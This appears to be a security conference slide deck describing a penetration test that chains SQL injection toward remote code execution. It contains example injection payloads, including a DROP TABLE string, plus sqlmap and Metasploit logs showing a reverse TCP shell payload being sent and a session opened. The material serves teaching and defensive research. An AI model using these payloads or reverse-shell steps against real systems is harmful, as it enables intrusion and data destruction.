COMPROMISING ORGANIZATIONAL **SYSTEMS** THROUGH CHAINING **ATTACKS** 

> REWANTH TAMMANA Security Researcher Payatu Software Labs LLP

### ABOUT ME

- Security Consultant and Researcher
- CKA and CKAD certified
- Trainer at Nullcon conference
- Speaker at multiple international security conferences including HITB (Dubai '18 & Amsterdam '19), CRESTCON (London '19), PHDays (Moscow '19), Bsides (Egypt '19), etc
- Nmap developer (added 17,000+ LoC)
- GSoCer (Google Summer of Code)
- Published an IEEE paper on ML & security
- Full stack developer



## SETTING THE EXPECTATIONS

What not to expect

- Tutorial style intro to different vulnerabilities
- Different AV bypass techniques, pivoting tips, etc
- Some magic that will turn you into hacker by the end of 30/40 min

What to expect

- Overall security posture
- Architectural view of things
- Different layers of protection
- Leveraging human psychology
- Walkthrough of our entire journey

## OUTLINE OF TODAY'S TALK

- 1. Reconnaissance to SQL Injection
- 2. SQL Injection to Remote Code Execution (RCE)
- 3. Bypassing up-to-date Anti-Virus (AV) to gain persistent access
- 4. Remote Code Execution to Internal Systems Compromise
- 5. Internal Systems Compromise to support Gmail 2FA bypass



## SQL Injection

[https://abc.com?id=1](https://abc.com/?id=1) -> SELECT \* FROM users WHERE id=1

[https://abc.com?id=11111](http://abc) -> SELECT \* FROM users WHERE id=11111

[https://abc.com?id=11111 OR 1=1](http://def) -> SELECT \* FROM users WHERE id=11111 OR 1=1

[https://abc.com?id=11111;DROP TABLE users;](http://gef) SELECT \* FROM users WHERE id=11111;DROP TABLE users;



## Reconnaissance to SQL Injection

Error based SQL Injection



## Reconnaissance to SQL Injection

Error based SQL Injection

Multiple entry points were identified

- Forgot page (Unauthenticated)
- Internal search functionality (Authenticated)



## Leveraging SQL Injection

#### [13:59:23] [INFO] the back-end DBMS is Microsoft SQL Server

web server operating system: Windows 10 or 2016 web application technology: Microsoft IIS 10.0, ASP.NET 4.0.30319 back-end DBMS: Microsoft SQL Server 2016 [13:59:23] [INFO] fetching database names [13:59:23] [INFO] fetching number of databases [13:59:23] [WARNING] time-based comparison requires larger statistical model, please wait............................. (done) do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y [13:59:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions [13:59:47] [INFO] adjusting time delay to 2 seconds due to good response times

[13:59:49] [WARNING] reflective value(s) found and filtering out of statistical model, please wait



 $\mathbf{R}$ 

[14:00:06] [INFO] adjusting time delay to 1 second due to good response times

E Demo



[14:05:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/

 $[*]$  ending @ 14:05:45 /2019-10-16/



## Expected architecture design





## Expected architecture design







#### SQL injection to remote access

Trying to gain reverse TCP shell with metasploit.

#### No shell. WTF

 $PAYLOAD \Rightarrow$  windows/shell/reverse tcp EXITFUNC  $\Rightarrow$  process LPORT  $\Rightarrow$  60077  $LHOST =$ Handler failed to bind to  $:60077:-$  -[\*] Started reverse TCP handler on 0.0.0.0:60077 [14:22:32] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait.. [\*] Encoded stage with x86/shikata ga nai [\*] Sending encoded stage (267 bytes) to [\*] Command shell session 1 opened (  $:60077$  -> :49740) at 2019-10-16 14:22:33 +0000

(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/





### Issues faced with an up-to-date Anti Virus

Everytime session is terminated within 1-5 seconds





(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/



# More enumeration for 1 full working day

#### Tried checking for

- Open ports
- Outdated Services
- 3rd party apps
- Everything
- Anything

That can be chained

with SQL Injection





## More enumeration for 1 full working day

RESULT



## More enumeration for 1 full working day

**ZERO LEADS**





### INSPIRATIONAL QUOTE

# WHEN YOU ARE STUCK WITH A PROBLEM, READ IT FROM THE BEGINNING. - ANONYMOUS

Back to square one again.



## Next day, we started again from square ZERO with keen observation





## After unleashing a new point, we realized





#### What we missed ?

 $PAYLOAD \Rightarrow$  windows/shell/reverse tcp EXITFUNC  $\Rightarrow$  process LPORT  $\Rightarrow$  60077  $LHOST =$ [-] Handler failed to bind to  $:60077:-$  -[\*] Started reverse TCP handler on 0.0.0.0:60077 [14:22:32] [INFO] running Metasploit Framework shellcode remotely via shellcodeexec, please wait.. [\*] Encoded stage with x86/shikata ga nai  $[k]$  Sending encoded stage  $(267 \text{ bytes})$  to [\*] Command shell session 1 opened (  $:60077$  -> :49740) at 2019-10-16 14:22:33 +0000

(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/





#### What we missed?

Reverse shell connection origin IP is DIFFERENT from web server's IP



(c) 2016 Microsoft Corporation. All rights reserved.

[14:24:19] [CRITICAL] timeout occurred while attempting to open a remote session

[\*] ending @ 14:24:19 /2019-10-16/

